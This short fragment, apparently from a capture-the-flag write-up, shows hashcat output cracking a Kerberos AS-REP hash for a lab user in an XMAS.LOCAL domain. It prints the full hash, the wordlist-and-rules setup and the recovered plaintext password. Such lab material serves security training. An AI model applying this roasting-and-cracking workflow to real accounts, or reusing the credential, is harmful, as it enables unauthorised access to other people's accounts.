 $krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2bceeaa73227ea4021879eda02$8f07417379e610e2dc
b0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e019256e466d29b4d8c43cbf5bf7264b12c2173749
9cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3c7d7e93a91a7f303fef96e
17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e52022ba6e6
b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1c3eb08dbb8
845b0f3bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966:IluvC4ndyC4nes!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2...dd1966
Time.Started.....: Sat Jan  6 05:34:21 2024 (0 secs)
Time.Estimated...: Sat Jan  6 05:34:21 2024 (0 secs)
Guess.Base.......: File (password_list.txt)
Guess.Mod........: Rules (/usr/share/hashcat/rules/best64.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:      798 H/s (1.12ms) @ Accel:1 Loops:1 Thr:64 Vec:16
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 144/11088 (1.30%)
Rejected.........: 0/144 (0.00%)
Restore.Point....: 0/144 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-0
Candidates.#1....: 1LuvCandyC4n3s!2022 -> iLuvC4ndyC4n3s!23!